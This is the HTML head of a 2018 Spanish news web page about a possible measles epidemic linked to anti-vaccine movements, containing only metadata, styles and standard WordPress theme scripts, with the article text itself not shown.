

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teimporta.com/sarampion-alarma-epidemia-antivacunas/
body_size: 29512
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>La enfermedad que está a punto de convertirse en una epidemia... ¿Se debe a los antivacunas? | Te Importa</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.teimporta.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.teimporta.com/wp-content/uploads/2017/08/favicon.png"><link rel="apple-touch-icon" sizes="144x144" href="https://www.teimporta.com/wp-content/uploads/2017/08/windowsphone.png"/>
<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="La amenaza de una grave pandemia de sarampión en Europa y no menos grave en Estados Unidos y América del Sur, es la constante de los pediatras en estos días."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.teimporta.com/sarampion-alarma-epidemia-antivacunas/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="La enfermedad que está a punto de convertirse en una epidemia... ¿Se debe a los antivacunas? | Te Importa" />
<meta property="og:description" content="La amenaza de una grave pandemia de sarampión en Europa y no menos grave en Estados Unidos y América del Sur, es la constante de los pediatras en estos días." />
<meta property="og:url" content="https://www.teimporta.com/sarampion-alarma-epidemia-antivacunas/" />
<meta property="og:site_name" content="Te Importa" />
<meta property="article:publisher" content="https://www.facebook.com/TeimportaCom" />
<meta property="article:tag" content="Alerta Máxima" />
<meta property="article:tag" content="Polémica" />
<meta property="article:section" content="Noticias" />
<meta property="og:updated_time" content="2018-09-13T01:52:30+02:00" />
<meta property="og:image" content="https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-1.jpg" />
<meta property="og:image:secure_url" content="https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="520" />
<meta property="og:image:alt" content="La enfermedad que está a punto de convertirse en una epidemia&#8230; ¿Se debe a los antivacunas?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-09-12T17:19:37+02:00" />
<meta property="article:modified_time" content="2018-09-13T01:52:30+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="La enfermedad que está a punto de convertirse en una epidemia... ¿Se debe a los antivacunas? | Te Importa" />
<meta name="twitter:description" content="La amenaza de una grave pandemia de sarampión en Europa y no menos grave en Estados Unidos y América del Sur, es la constante de los pediatras en estos días." />
<meta name="twitter:image" content="https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-1.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Ana María Vintimilla" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teimporta.com/#organization","name":"Te Importa","url":"https://www.teimporta.com"},{"@type":"WebSite","@id":"https://www.teimporta.com/#website","url":"https://www.teimporta.com","name":"Te Importa","publisher":{"@id":"https://www.teimporta.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-1.jpg","url":"https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-1.jpg","width":"1000","height":"520","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.teimporta.com/sarampion-alarma-epidemia-antivacunas/#webpage","url":"https://www.teimporta.com/sarampion-alarma-epidemia-antivacunas/","name":"La enfermedad que est\u00e1 a punto de convertirse en una epidemia... \u00bfSe debe a los antivacunas? | Te Importa","datePublished":"2018-09-12T17:19:37+02:00","dateModified":"2018-09-13T01:52:30+02:00","isPartOf":{"@id":"https://www.teimporta.com/#website"},"primaryImageOfPage":{"@id":"https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-1.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://www.teimporta.com/author/anamaria/","name":"Ana Mar\u00eda Vintimilla","url":"https://www.teimporta.com/author/anamaria/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac0189fc75ce4e2bfa0738ca26882986?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/ac0189fc75ce4e2bfa0738ca26882986?s=96&amp;d=blank&amp;r=g","caption":"Ana Mar\u00eda Vintimilla","inLanguage":"es"},"worksFor":{"@id":"https://www.teimporta.com/#organization"}},{"@type":"BlogPosting","headline":"La enfermedad que est\u00e1 a punto de convertirse en una epidemia... \u00bfSe debe a los antivacunas? | Te Importa","datePublished":"2018-09-12T17:19:37+02:00","dateModified":"2018-09-13T01:52:30+02:00","articleSection":"Noticias, Videos","author":{"@id":"https://www.teimporta.com/author/anamaria/"},"publisher":{"@id":"https://www.teimporta.com/#organization"},"description":"La amenaza de una grave pandemia de sarampi\u00f3n en Europa y no menos grave en Estados Unidos y Am\u00e9rica del Sur, es la constante de los pediatras en estos d\u00edas.","name":"La enfermedad que est\u00e1 a punto de convertirse en una epidemia... \u00bfSe debe a los antivacunas? | Te Importa","@id":"https://www.teimporta.com/sarampion-alarma-epidemia-antivacunas/#richSnippet","isPartOf":{"@id":"https://www.teimporta.com/sarampion-alarma-epidemia-antivacunas/#webpage"},"image":{"@id":"https://www.teimporta.com/wp-content/uploads/2018/09/saram-2-1.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.teimporta.com/sarampion-alarma-epidemia-antivacunas/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->


<link rel="alternate" type="application/rss+xml" title="Te Importa &raquo; Feed" href="https://www.teimporta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Te Importa &raquo; Feed de los comentarios" href="https://www.teimporta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Te Importa &raquo; Comentario La enfermedad que está a punto de convertirse en una epidemia&#8230; ¿Se debe a los antivacunas? del feed" href="https://www.teimporta.com/sarampion-alarma-epidemia-antivacunas/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.teimporta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.teimporta.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.teimporta.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.teimporta.com/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.teimporta.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.teimporta.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.teimporta.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/sound_radar/demo_style.css?ver=12.1.1' type='text/css' media='all' />
<script type='text/javascript' id='qc-choice-js-extra'>
/* <![CDATA[ */
var choice_cmp_config = {"utid":"","ccpa":"","datalayer":""};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://www.teimporta.com/wp-content/plugins/quantcast-choice/public/js/script.min.js?ver=2.0.8' id='qc-choice-js'></script>
<script type='text/javascript' src='https://www.teimporta.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.teimporta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.teimporta.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.teimporta.com/wp-json/wp/v2/posts/27711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teimporta.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.teimporta.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.teimporta.com/?p=27711' />
<link rel="alternate" type="application/json+oembed" href="https://www.teimporta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teimporta.com%2Fsarampion-alarma-epidemia-antivacunas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.teimporta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teimporta.com%2Fsarampion-alarma-epidemia-antivacunas%2F&#038;format=xml" />
		<meta property="fb:pages" content="TeImportaCom" />
					<meta property="ia:markup_url" content="https://www.teimporta.com/sarampion-alarma-epidemia-antivacunas/?ia_markup=1" />
			<meta property="fb:pages" content="1610483929178271" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.teimporta.com\/wp-admin\/","wpRestNonce":"7ddaff0efe","wpRestUrl":"https:\/\/www.teimporta.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.teimporta.com\/wp-admin\/","wpRestNonce":"7ddaff0efe","wpRestUrl":"https:\/\/www.teimporta.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27711};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.teimporta.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="https:\/\/www.teimporta.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff3530";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="e53ca336ff";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff3530;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff3530 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff3530;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
